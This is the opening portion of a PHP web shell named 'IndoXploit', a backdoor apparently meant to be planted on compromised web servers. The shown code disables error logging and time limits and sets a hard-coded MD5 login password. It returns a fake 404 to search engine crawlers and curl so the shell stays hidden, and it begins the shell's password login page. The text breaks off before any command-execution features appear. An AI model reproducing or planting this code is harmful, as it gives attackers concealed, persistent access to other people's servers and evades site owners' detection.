 <?php
session_start();
error_reporting(0);
set_time_limit(0);
@set_magic_quotes_runtime(0);
@clearstatcache();
@ini_set('error_log',NULL);
@ini_set('log_errors',0);
@ini_set('max_execution_time',0);
@ini_set('output_buffering',0);
@ini_set('display_errors', 0);

$password = "7b4939a8af28c814f0c757bb10f40d3d"; # md5: IndoXploit

$SERVERIP  = (!$_SERVER['SERVER_ADDR']) ? gethostbyname($_SERVER['HTTP_HOST']) : $_SERVER['SERVER_ADDR'];
$FILEPATH  = str_replace($_SERVER['DOCUMENT_ROOT'], "", path());

if(!empty($_SERVER['HTTP_USER_AGENT'])) {
    $userAgents = array("Googlebot", "Slurp", "MSNBot", "PycURL", "facebookexternalhit", "ia_archiver", "crawler", "Yandex", "Rambler", "Yahoo! Slurp", "YahooSeeker", "bingbot", "curl");
    if(preg_match('/' . implode('|', $userAgents) . '/i', $_SERVER['HTTP_USER_AGENT'])) {
        header('HTTP/1.0 404 Not Found');
        exit;
    }
}

function login_shell() {
?>
<!DOCTYPE HTML>
<html>
<head>
<meta name="robots" content"noindex. nofollow">
<title>IndoXploit</title>
<style type="text/css">
html {
      margin: 20px auto;
      background: #000000;
      color: green;
      text-align: center;
}
header {
      color: green;
      margin: 10px auto;
}
input[type=password] {
      width: 250px;
      height: 25px;
      color: red;
      background: transparent;
      border: 1px dotted green;
      margin-left: 20px;
      text-align: center;
}
</style>
</head>
<center>